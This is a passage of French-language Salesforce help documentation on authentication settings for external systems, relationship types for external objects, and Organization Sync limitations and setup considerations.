Lightning Connect est disponible avec : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier des ensembles d'autorisations et des profils utilisateur :

**•** Gérer les profils et les ensembles d'autorisations

# <span id="page-5167-0"></span>Stockage des paramètres d'authentification pour les systèmes externes

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Les identifiants nommés sont disponibles avec : **Toutes** les éditions.

Lightning Connect est disponible avec : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition.

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

:

Vous ou votre administrateur pouvez configurer et gérer les paramètres d'authentification à des systèmes externes. Avec des paramètres d'authentification valides, vous pouvez accéder à des systèmes externes depuis votre organisation Salesforce.

Votre administrateur définit des systèmes externes dans les sources de données externes et des identifiants nommés. Les sources de données externes spécifient comment accéder aux données et aux contenus stockés hors de votre organisation Salesforce. Les identifiants nommés spécifient les points de terminaison des appels externes, qui reçoivent les appels externes du service Web de votre organisation.

Avant de commencer, votre administrateur...

- **•** configure la source de données externe ou de l'identifiant nommé pour l'utilisation de l'authentification par utilisateur ;
- **•** vous accorde l'accès à la source de données externe ou aux identifiants nommés.
- **•** vérifie la connexion de votre organisation au système externe ;
- **•** vous indique les paramètres d'authentification à saisir.
- **•** configure la communauté, si applicable, à l'aide du modèle Onglets Salesforce + Visualforce.

Si les paramètres ou les options espérés ne s'affichent pas, contactez votre administrateur.

**1.** Accédez à vos paramètres d'authentification pour systèmes externes en suivant l'une des méthodes ci-dessous.

À partir d'une communauté :

- **•** Si vous disposez d'une licence de communauté, cliquez sur **Mes paramètres** > **Paramètres d'authentification pour les systèmes externes**.
- **•** Sinon, dans vos paramètres personnels, saisissez *Authentification*, puis sélectionnez **Paramètres d'authentification pour les systèmes externes**

Dans Salesforce, accédez à vos paramètres personnels, saisissez *Authentification* dans la case Recherche rapide, puis sélectionnez **Paramètres d'authentification pour les systèmes externes**.

- **2.** Cliquez sur **Nouveau** ou sur **Modifier**.
- **3.** Renseignez les champs.



AUTORISATIONS **UTILISATEUR** 

Pour stocker les paramètres d'authentification d'une source de données externe

**•** La source de données activée sous « Accès à la source de données externe »

Pour stocker les paramètres d'authentification d'un identifiant nommé :

**•** L'identifiant nommé activé sous « Accès aux identifiants nommés »

Pour modifier les paramètres d'authentification d'un autre utilisateur pour des systèmes externes :

**•** Gérer les utilisateurs



- **4.** Sélectionnez le protocole d'autorisation requis par le système externe. Si vous hésitez sur l'option à sélectionner, faites appel à votre administrateur.
	- **•** Si vous sélectionnez **Authentification par mot de passe**, saisissez votre nom d'utilisateur et votre mot de passe d'accès au service externe.
	- **•** Si vous sélectionnez **Oauth 2.0**, renseignez les champs ci-dessous.



## **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

- [Définition de sources de données externes](#page-5161-0)
- [Octroi de l'accès aux paramètres d'authentification pour des sources de données externes](#page-5166-0)
- [Définition d'un identifiant nommé](#page-1035-0)
- [Octroi de l'accès aux paramètres d'authentification pour les identifiants nommés](#page-1038-0)
- [Ajout d'onglets à votre Communauté](#page-3235-0)
- [Personnalisation de votre expérience Salesforce](#page-47-0)

# <span id="page-5170-0"></span>Relations des objets externes

Les objets externes prennent en charge les relations de référence standard, qui utilisent des ID d'enregistrement Salesforce à 18 caractères pour associer les enregistrements. Cependant, les données stockées hors de votre organisation Salesforce ne contiennent pas toujours ces ID d'enregistrement. Par conséquent, deux types spéciaux de relations de référence sont disponibles pour les objets externes : références externes et références indirectes.

Les références externes et les références indirectes comparent les valeurs d'un champ spécifique de l'objet parent avec les valeurs du champ de relation de l'objet enfant. Lorsque les valeurs correspondent, les enregistrements sont associés.

Pour créer une relation d'objet externe, créez un champ personnalisé dans l'objet enfant avec l'un des types de champ ci-dessous. Si l'enfant est un objet externe, vous pouvez changer le type d'un champ personnalisé existant en utilisant l'un des types ci-dessous.

- **•** Relation de recherche
- **•** Relation de référence externe
- **•** Relation de référence indirecte

Le tableau ci-dessous présente les types de relation disponibles pour des objets externes.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Lightning Connect est disponible avec : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### [Champs de relation de référence dans les objets externes](#page-5171-0)

Utilisez une relation de référence lorsque les données externes comprennent une colonne qui identifie les enregistrements Salesforce associés par leur ID à 18 caractères.

[Champs de relation de référence externe dans les objets externes](#page-5172-0)

Utilisez une relation de référence externe lorsque le parent est un objet externe.

### [Champs de relation de référence indirecte dans les objets externes](#page-5174-0)

Utilisez une relation de référence indirecte lorsque les données externes ne contiennent pas d'ID d'enregistrement Salesforce.

## CONSULTER ÉGALEMENT :

[Création de champs personnalisés](#page-4241-0) [Modification du type de champ personnalisé](#page-4281-0) [Considérations relatives aux relations pour Lightning Connect : tous les adaptateurs](#page-5107-0) [Inclusion d'une source de données Files Connect dans la recherche globale](#page-3473-0) [Présentation des relations d'objets](#page-4206-0)

# <span id="page-5171-0"></span>Champs de relation de référence dans les objets externes

Utilisez une relation de référence lorsque les données externes comprennent une colonne qui identifie les enregistrements Salesforce associés par leur ID à 18 caractères.

Un champ de relation de référence associe un objet enfant standard, personnalisé ou externe à un objet parent standard ou personnalisé. Un utilisateur qui modifie un enregistrement enfant peut cliquer sur l'icône de référence du champ afin de sélectionner un enregistrement parent spécifique, et l'utilisateur qui affiche un enregistrement parent peut afficher une liste associée d'enregistrements enfants.

Lorsque vous créez un champ de relation de référence dans un objet externe, saisissez le Nom de colonne externe qui contient l'ID Salesforce à 18 caractères pour l'identification des enregistrements parents.

## Exemple:

- **•** L'enregistrement Compte (objet standard parent) affiche une liste associée de commandes SAP externes (objet externe enfant).
- **•** L'enregistrement Compte (objet standard parent) affiche une liste associée de requêtes de support (objet standard enfant).

### CONSULTER ÉGALEMENT :

[Relations des objets externes](#page-5170-0)

[Création de champs personnalisés](#page-4241-0)

[Considérations relatives aux relations pour Lightning Connect : tous les adaptateurs](#page-5107-0) [Inclusion d'une source de données Files Connect dans la recherche globale](#page-3473-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Lightning Connect est disponible avec : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-5172-0"></span>Champs de relation de référence externe dans les objets externes

Utilisez une relation de référence externe lorsque le parent est un objet externe.

Une relation de référence externe associe un objet enfant standard, personnalisé ou externe à un objet parent externe.

Les valeurs du champ standard ID externe de l'objet externe parent sont comparées aux valeurs du champ de relation de référence externe. Pour un champ externe enfant, les valeurs du champ de relation de référence externe proviennent du Nom de la colonne externe spécifié.

# Exemple:

- **•** Un élément catalogue de produits externe (objet externe parent) affiche une liste associée de requêtes de support (objet standard enfant).
- **•** Un client externe (objet externe parent) affiche une liste associée de commandes externes (objet standard enfant).
- Exemple: Pour l'adaptateur Salesforce pour Lightning Connect, supposons que vous stockez des contacts et des comptes dans l'organisation fournisseur. Depuis l'organisation fournisseur, vous souhaitez afficher les contacts associés de chaque compte. Créez pour cela un champ de relation externe dans l'objet externe Contact de l'organisation fournisseur. Liez ce champ de référence externe à l'objet externe Compte de l'organisation fournisseur. Configurez ensuite les présentations de page de l'objet externe Compte, en ajoutant une liste associée qui affiche les enregistrements de l'objet externe Contact.
- Exemple: Dans cette capture d'écran, la page de détail d'enregistrement de l'objet externe Business\_Partner comprend deux listes associées d'objets enfants. Cet exemple montre comment des relations de référence externe et des présentations de page permettent aux utilisateurs d'afficher sur une page unique des données associées stockées dans et hors leur organisation Salesforce.
	- **•** Objet standard Compte (1)
	- **•** Objet externe Sales\_Order (2)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Lightning Connect est disponible avec : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



### CONSULTER ÉGALEMENT :

[Relations des objets externes](#page-5170-0)

[Création de champs personnalisés](#page-4241-0)

[Modification du type de champ personnalisé](#page-4281-0)

[Considérations relatives aux relations pour Lightning Connect : tous les adaptateurs](#page-5107-0)

[Inclusion d'une source de données Files Connect dans la recherche globale](#page-3473-0)

# <span id="page-5174-0"></span>Champs de relation de référence indirecte dans les objets externes

Utilisez une relation de référence indirecte lorsque les données externes ne contiennent pas d'ID d'enregistrement Salesforce.

Une relation de référence indirecte associe un objet enfant externe à un objet parent standard ou personnalisé. Lors de la création d'un champ de relation de référence indirecte dans un objet externe, vous spécifiez le champ de l'objet parent et le champ de l'objet enfant à mapper.

Plus précisément, vous sélectionnez un champ ID externe unique et personnalisé dans l'objet parent à mapper avec le champ de relation de référence indirecte de l'enfant, dont les valeurs sont déterminées le Nom de la colonne externe spécifié.

Remarque: Seuls les objets qui ont un champ personnalisé avec les attributs ID externe et Unique sont disponibles en tant qu'objets parents dans des relations de référence indirectes. Si l'objet voulu n'est pas affiché lorsque vous créez un champ de relation de référence indirecte, ajoutez un champ ID externe personnalisé unique à cet objet.

# Exemple:

- **•** L'enregistrement Compte (objet standard parent) affiche une liste associée de commandes SAP (objet externe enfant) avec les ID client correspondants qui ne sont pas des ID Salesforce.
- **•** L'enregistrement Contact (objet standard parent) affiche une liste associée de publications sur les médias sociaux (objet externe enfant) avec les poignées des médias sociaux correspondants.

## CONSULTER ÉGALEMENT :

- [Relations des objets externes](#page-5170-0)
- [Création de champs personnalisés](#page-4241-0)
- [Modification du type de champ personnalisé](#page-4281-0)
- [Considérations relatives aux relations pour Lightning Connect : tous les adaptateurs](#page-5107-0) [Inclusion d'une source de données Files Connect dans la recherche globale](#page-3473-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Lightning Connect est disponible avec : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Synchronisation de l'organisation

# Synchronisation de l'organisation

Chez Salesforce, nous sommes conscients que l'accès permanent à vos données est essentiel, même pendant nos périodes d'interruption ou de maintenance planifiées. Grâce à la Synchronisation de l'organisation, vous pouvez configurer une organisation Salesforce secondaire et synchronisée, dans laquelle les utilisateurs peuvent accéder aux processus et données critiques lorsque l'organisation principale est en maintenance ou en panne.

La synchronisation de l'organisation est idéale pour les sociétés dont les utilisateurs doivent avoir accès en permanence à Salesforce. Par exemple, pendant les périodes de maintenance, les commerciaux d'un centre d'appel 24/7 peuvent continuer à servir leurs clients sans interruption importante.

La synchronisation de l'organisation s'appuie sur l'infrastructure Salesforce to Salesforce, une fonctionnalité qui permet aux clients de partager des enregistrements avec d'autres sociétés qui utilisent Salesforce. Pour configurer la synchronisation de l'organisation, l'administrateur Salesforce établit une organisation Salesforce secondaire avec des métadonnées de correspondance et crée une connexion de réplication des données entre les organisations principale et secondaire. L'administrateur spécifie les types de données qui peuvent être copiés vers l'organisation secondaire, en mappant les objets et les champs essentiels avec l'organisation secondaire à l'aide d'un processus de publication et d'abonnement. Les enregistrements sont ensuite copiés vers l'organisation secondaire afin d'assurer leur synchronisation.

Lorsque l'organisation principale n'est pas disponible en raison d'une maintenance, les utilisateurs sont redirigés vers l'organisation secondaire jusqu'à la fin de l'opération. Toutes les actions que les utilisateurs exécutent dans une organisation (création d'une requête, suppression d'une pièce jointe, etc.) s'appliquent automatiquement à l'autre organisation. L'administrateur peut également rediriger à tout moment les utilisateurs pour mettre à jour l'organisation principale.

Vous voulez en savoir plus sur la structure et la configuration de la Synchronisation de l'organisation ? Visionnez cette courte vidéo de démonstration : B [How Organization Sync Works](http://salesforce.vidyard.com/watch/cB6wNfrsbfbn7SMAYISu2w).

# Préparation de la synchronisation de l'organisation

# Limitations relatives à la synchronisation de l'organisation

Prenez connaissance des limitations relatives à la synchronisation de l'organisation.

## **Limitations au niveau de l'organisation**

- Pour utiliser la Synchronisation de l'organisation, vous devez acheter une organisation Salesforce secondaire et les licences utilisateur appropriées.
- **•** Les organisations principale et secondaire doivent être de même type (par exemple, production ou sandbox) et utiliser la même édition.
- **•** Pour éviter tout comportement incohérent, les deux organisations doivent avoir des limitations et des paramètres identiques. Si les limitations de l'organisation principale sont ajustées, contactez Salesforce pour effectuer les mêmes modifications dans l'organisation secondaire.
- **•** Pour éviter toute erreur de duplication détectée, nous vous recommandons de désactiver la gestion des duplications dans l'organisation secondaire.

# Éditions

Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer une connexion de réplication :

**•** Gérer les connexions

## Éditions

Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**•** La Synchronisation de l'organisation peut être configurée pour plus de deux organisations, mais elle est conçue pour une configuration à deux organisations.

### **Champs non pris en charge**

- **•** Les champs à numérotation automatique ne sont pas synchronisés, mais vous pouvez mettre en œuvre un contournement. Pour plus d'informations, reportez-vous à [Configuration des champs à numérotation automatique.](#page-5179-0)
- **•** Les champs cryptés (standard et personnalisés) ne sont pas synchronisés.
- **•** Si vous avez activé l'option de synchronisation des fils et des champs d'audit, les champs d'audit ne sont pas affichés dans la liste des champs à publier, car ils sont automatiquement synchronisés. Les champs d'audit sont synchronisés uniquement lorsqu'un enregistrement est copié depuis une organisation vers une autre (par exemple, pendant une synchronisation en masse). Si un champ d'audit d'un enregistrement synchronisé est mis à jour, cette mise à jour n'est pas reflétée dans l'organisation associée.
- **•** Les champs de zone de texte enrichi (RTA) ne sont pas synchronisés.
- **•** Les champs de formule et les champs récapitulatifs de cumul ne peuvent pas être publiés, car leurs valeurs sont déterminées par les valeurs d'autres champs. Pour contourner cette difficulté, assurez-vous que les champs de saisie d'un champ de formule ou d'un champ récapitulatif de cumul sont publiés. Créez ensuite un champ de formule ou un champ récapitulatif de cumul identique dans l'organisation secondaire, qui référence ces champs de saisie pour calculer leur valeur.
- **•** Les champs de référence à des objets non publiés ne sont pas automatiquement publiés, car la publication de ces champs peut entraîner des erreurs de synchronisation. Par exemple, si un champ de l'objet Contact inclut une référence à des comptes et que l'objet Compte n'a pas encore été publié, ce champ ne peut être publié que manuellement.
- **•** Les champs d'appel externe, tels que les champs de géolocalisation, ne sont pas synchronisés.

## **Objets et fonctionnalités non pris en charge.**

- **•** Seuls certains objets peuvent être publiés dans la Synchronisation de l'organisation. Pour consulter la liste des objets pris en charge, reportez-vous à [Quels objets peuvent être publiés ?](#page-5192-0)
- **•** Certains types de métadonnées ne sont pas pris en charge. Pour consulter la liste des métadonnées prises en charge, reportez-vous à [Quels types de métadonnées sont synchronisés ?.](#page-5184-0)
- **•** Les métadonnées prises en charge sont synchronisées dans un seul sens, de l'organisation principale vers l'organisation secondaire.
- **•** LiveAgent, Salesforce Knowledge, les portails et les communautés ne sont pas pris en charge.
- **•** Les packages gérés ne sont pas synchronisés. Si vous le souhaitez, vous pouvez installer un package dans les deux organisations pour une expérience utilisateur cohérente.
- **•** Les publications de fichiers Chatter supérieures à 38 Mo ne sont pas synchronisées.
- **•** Les rubriques Chatter, les groupes et les mentions J'aime ne sont pas synchronisés.
- **•** Dans les publications Chatter synchronisées, les mentions d'utilisateur ne peuvent pas être cliquées.
- **•** Les versions des fichiers Chatter ne sont pas prises en charge.

### **Automatisation et structure des données**

- **•** Des références multiniveaux avec plus d'un niveau sont synchronisées uniquement pendant les synchronisations en masse.
- **•** Les déclencheurs Apex, les processus et les flux de données ne sont pas dupliqués d'une organisation à l'autre, car l'automatisation dupliquée peut entraîner des erreurs ou des exécutions en boucle. Vous devez adapter vos déclencheurs, processus et flux de données existants pour la organisation secondaire.

### **Limitations relatives à la synchronisation**

- **•** Les utilisateurs sont synchronisés dans un seul sens, de l'organisation principale vers l'organisation secondaire. Pour plus d'informations, reportez-vous à [Gestion des données utilisateur dans la Synchronisation de l'organisation](#page-5188-0).
- **•** Une synchronisation en masse peut copier uniquement des enregistrements créés ou modifiés au maximum un an avant la date de la synchronisation en masse.
- **•** Si l'organisation secondaire contenait des enregistrements avant l'établissement d'une connexion entre les deux organisations, ces enregistrements pré-existants dans l'organisation secondaire ne sont pas automatiquement connectés aux enregistrements correspondants de l'organisation principale. Dans ce cas, les entités synchronisées en masse existantes dans les deux organisations créent des alertes de duplication, si la gestion des duplications est activée.
- **•** Salesforce recommande de ne pas utiliser la synchronisation bidirectionnelle pour certains objets et champs, et la synchronisation unidirectionnelle pour d'autres.

# Considérations relatives à la configuration de la Synchronisation de l'organisation

Avant de configurer la synchronisation de l'organisation, lisez les informations importantes ci-dessous. La façon dont vous utilisez les champs à numérotation automatique, les déclencheurs Apex, les champs d'audit, et les autres fonctionnalités de Salesforce, déterminent votre approche de la mise en oeuvre.

## [Synchronisation des fils et des champs d'audit](#page-5177-0)

La synchronisation des fils et des champs d'audit dans les champs connectés aide les utilisateurs qui travaillent dans l'organisation secondaire à accéder rapidement à l'historique d'un enregistrement.

### [Configuration de déclencheurs](#page-5178-0)

Si des déclencheurs Apex sont présents dans votre organisation Salesforce, ils ne sont pas automatiquement dupliqués dans l'organisation secondaire avec la Synchronisation de

l'organisation. Il n'est pas toujours utile qu'un déclencheur soit actif dans les deux organisations. Vous pouvez toutefois adapter les déclencheurs de votre organisation principale aux besoins des deux organisations.

### [Configuration des champs à numérotation automatique](#page-5179-0)

Les champs dont la numérotation est automatique, qui indiquent par exemple les numéros de requête, ne sont pas synchronisés dans la Synchronisation de l'organisation. Vous pouvez toutefois contourner cette limitation pour une expérience cohérente dans les organisations principale et secondaire.

### [Choix d'une approche de synchronisation](#page-5180-0)

<span id="page-5177-0"></span>Bien que la Synchronisation de l'organisation soit conçue pour la synchronisation bidirectionnelle directe entre les organisations principale et secondaire, elle peut également prendre en charge un scénario de synchronisation unidirectionnel. Avant de lancer le processus de publication et d'abonnement, choisissez l'approche la plus adaptée à vos besoins.

## Synchronisation des fils et des champs d'audit

La synchronisation des fils et des champs d'audit dans les champs connectés aide les utilisateurs qui travaillent dans l'organisation secondaire à accéder rapidement à l'historique d'un enregistrement.

Les enregistrements et les publications de fils dans Salesforce contiennent quatre champs d'audit

**•** CreatedBy

:

- **•** CreatedDate
- **•** LastModifiedBy
- **•** LastModifiedDate

Si vous choisissez de synchroniser les champs d'audit, notez qu'ils sont synchronisés uniquement lorsqu'un enregistrement est copié d'une organisation à une autre (par exemple, pendant une synchronisation en masse). Si un champ d'audit d'un enregistrement synchronisé est mis à jour,

# Éditions

Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Éditions

Disponible avec : Salesforce Classic

La Synchronisation de l'organisation est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

cette mise à jour n'est pas reflétée dans l'organisation liée. Nous recommandons de synchroniser les champs d'audit afin d'offrir aux utilisateurs une expérience aussi cohérente que possible.

Pour synchroniser les fils et les champs d'audit, sélectionnez l'option Synchroniser les fils et les champs d'audit en envoyant votre invitation à la connexion. Si vous utilisez la synchronisation bidirectionnelle, la sélection de cette option synchronise les champs d'audit dans les deux directions. Vous pouvez également modifier cette option dans la page détail de la connexion Synchronisation de l'organisation.

Important:

- **•** Si la case Synchroniser les fils et les champs d'audit n'est pas affichée lors de l'envoi de l'invitation à la connexion, l'administrateur Salesforce doit activer la création de champs d'audit dans votre organisation. Pour activer cette préférence, dans Configuration, saisissez **Interface utilisateur** dans la case Recherche rapide, puis cliquez sur **Interface utilisateur**. Sélectionnez ensuite Activation des autorisations utilisateur « Définir des champs d'audit lors de la création d'enregistrements » et « Mettre à jour les enregistrements avec des propriétaires inactifs ».
- **•** L'activation de cette préférence d'interface utilisateur permet également aux utilisateurs de modifier manuellement les champs d'audit dans Salesforce. Si votre société n'autorise pas la modification manuelle des champs d'audit, cela risque de vous empêcher de synchroniser les fils et les champs d'audit dans la Synchronisation de l'organisation. Dans ce cas, vous pouvez configurer le suivi de fil pour les enregistrements de l'organisation secondaire, mais le fil affiche uniquement les mises à jour effectuées dans l'organisation secondaire.

# <span id="page-5178-0"></span>Configuration de déclencheurs

quelques approches possibles :

Si des déclencheurs Apex sont présents dans votre organisation Salesforce, ils ne sont pas automatiquement dupliqués dans l'organisation secondaire avec la Synchronisation de l'organisation. Il n'est pas toujours utile qu'un déclencheur soit actif dans les deux organisations. Vous pouvez toutefois adapter les déclencheurs de votre organisation principale aux besoins des deux organisations.

